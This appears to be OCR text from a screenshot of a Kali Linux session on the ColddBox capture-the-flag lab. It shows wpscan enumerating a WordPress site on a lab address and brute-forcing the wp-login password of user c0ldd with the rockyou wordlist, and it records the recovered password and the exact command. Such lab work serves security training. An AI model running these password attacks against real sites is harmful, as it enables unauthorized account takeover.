 1 2 3 4
11:37
kali@kali: ~
File Actions Edit View Help
| - http://10.0.2.6/?feed=rss2, <generator>https://wordpress.org/?v=4.1.31</generator>
| - http://10.0.2.6/?feed=comments-rss2, <generator>https://wordpress.org/?v=4.1.31</generator>
[+] WordPress theme in use: twentyfifteen
| Location: http://10.0.2.6/wp-content/themes/twentyfifteen/
| Last Updated: 2023-11-07T00:00:00.000Z
| Readme: http://10.0.2.6/wp-content/themes/twentyfifteen/readme.txt
| [!] The version is out of date, the latest version is 3.6
| Style URL: http://10.0.2.6/wp-content/themes/twentyfifteen/style.css?ver=4.1.31
| Style Name: Twenty Fifteen
| Style URI: https://wordpress.org/themes/twentyfifteen
| Description: Our 2015 default theme is clean, blog-focused, and designed for clarity. Twenty Fifteen's simple, st...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.0 (80% confidence)
| Found By: Style (Passive Detection)
| - http://10.0.2.6/wp-content/themes/twentyfifteen/style.css?ver=4.1.31, Match: 'Version: 1.0'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=========================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - c0ldd / 9876543210
Trying c0ldd / 9876543210 Time: 00:00:22 < > (1225 / 14345617) 0.00% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: c0ldd, Password: 9876543210
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Tue Jan 16 11:34:08 2024
[+] Requests Done: 1397
[+] Cached Requests: 5
[+] Data Sent: 436.846 KB
[+] Data Received: 4.731 MB
[+] Memory used: 287.766 MB
[+] Elapsed time: 00:00:38
wpscan --url 10.0.2.6 --usernames c0ldd --passwords /usr/share/wordlists/rockyou.txt
┌──(kali㉿kali)-[~]
└─$
[colddbox]0:reconocimiento*
KALI LI
"the quieter you become, the mor
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ ls
amass dirbuster fasttrack.txt john.lst metasploit rockyou.txt.gz wfuzz
dirb dnsmap.txt fern-wifi legion nmap.lst sqlmap.txt wifite.txt
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ sudo gzip -d rockyou.txt.gz
[sudo] password for kali:
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ ls
amass dirbuster fasttrack.txt john.lst metasploit rockyou.txt wfuzz
dirb dnsmap.txt fern-wifi legion nmap.lst sqlmap.txt wifite.txt
ColddBox › Log In
10.0.2.6/wp-login.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Username
c0ldd
Password
●●●●●●●●●●
Remember Me
Log In
Lost your password?
← Back to ColddBox